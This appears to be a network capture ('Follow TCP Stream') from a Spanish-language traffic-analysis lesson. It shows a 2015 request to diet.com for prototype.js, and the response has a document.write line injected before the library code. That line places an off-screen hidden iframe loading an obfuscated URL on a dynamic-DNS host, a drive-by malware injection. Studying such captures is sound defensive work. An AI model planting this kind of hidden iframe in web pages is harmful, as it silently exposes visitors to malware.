 Follow TCP Stream
Stream Content
GET /javascripts/prototype.js HTTP/1.1
Accept: application/javascript, */*;q=0.8
Referer: http://www.diet.com/g/subway-diet
Accept-Language: en-US
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Trident/5.0)
Accept-Encoding: gzip, deflate
Host: www.diet.com
Connection: Keep-Alive
Cookie: phpbb2mysql_data=s%3A0%3A%22%22%3B;
phpbb2mysql_sid=33bbf3d03aa06fa11f08d0ac2bc74ea4; prestitial=1423236850;
Coyote-2-6301030a=5401030a:0
HTTP/1.1 200 OK
Date: Fri, 06 Feb 2015 15:34:10 GMT
Server: Apache/2.2.15 (CentOS) DAV/2
Last-Modified: Mon, 03 Nov 2014 19:22:00 GMT
ETag: "3856b5-1ed59-506f942bf2600"
Accept-Ranges: bytes
Content-Length: 126519
Content-Type: text/javascript
Connection: Keep-Alive
Set-Cookie: PHP_SESSION_ID=-1; expires=Fri 13-Feb-2015 15:34:10 GMT; path=/
Age: 1
document.write('<style>.a8spis { position:absolute; left:-1322px; top:-1678px} </style>
<div class="a8spis"><iframe src="http://
qzivjwwd.myftp.biz/0zhwzwwf6yetjpvcagn8ircrtaumi4" width="356" height="457"></iframe></
div>');/* Prototype JavaScript framework, version 1.6.0.2
Método ruta y versión
Cabeceras
Estado
Cuerpo del documento